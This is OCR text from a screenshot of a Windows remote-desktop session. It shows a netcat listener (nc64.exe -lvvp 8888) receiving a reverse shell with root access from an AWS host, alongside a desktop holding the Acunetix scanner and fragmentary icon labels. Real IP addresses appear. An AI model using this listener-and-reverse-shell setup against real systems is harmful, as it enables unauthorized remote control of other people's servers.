 49.232.251.148 - 远程桌面连接
回收站
Shadowso...
- 快捷方式
2023-08-0...
- 快捷方式
nc
文件
主页
共享
查看
管理员: C:\Windows\System32\cmd.exe - nc64.exe -lvvp 8888
Microsoft Windows [版本 10.0.20348.1487]
(c) Microsoft Corporation。保留所有权利。
C:\nc>nc64.exe -lvvp 8888
listening on [any] 8888 ...
connect to [10.0.8.14] from ec2-13-233-142-175.ap-south-1.compute.amazonaws.com [13.233.142.175] 35612
bash: cannot set terminal process group (446151): Inappropriate ioctl for device
bash: no job control in this shell
[root@ip-172-31-18-5 ~]#
Acunetix
Python310 -
快捷方式
副本备份
快速访问
桌面
下载
文档
图片
catchad
gpt
pythonProje
WWW
此电脑
3D 对象
视频
图片
license_inf...
Google
Chrome
火绒应用商
店
wa_data.dat
123
火绒安全软
件
wvsc.exe
result - 快捷
微信